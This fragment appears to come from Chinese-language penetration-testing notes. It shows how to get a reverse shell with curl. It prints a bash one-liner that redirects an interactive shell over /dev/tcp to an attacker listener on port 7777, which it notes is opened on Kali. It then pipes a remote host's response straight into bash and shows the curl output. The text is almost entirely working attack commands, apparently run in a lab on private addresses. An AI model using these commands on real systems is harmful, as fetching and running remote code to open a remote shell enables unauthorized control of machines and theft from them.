 [ root@master 桌面]# curl 192.168.20.130
bash -i >& /dev/tcp/192.168.20.151/7777 0>&1
image.png
存在一句话，利用curl反弹。
kali开启监听
[ root@master 桌面]# curl 192.168.20.130| bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 49 100 49 0 0 49 0 0:00:01 --:--:-- 0:00:01 49000
image.png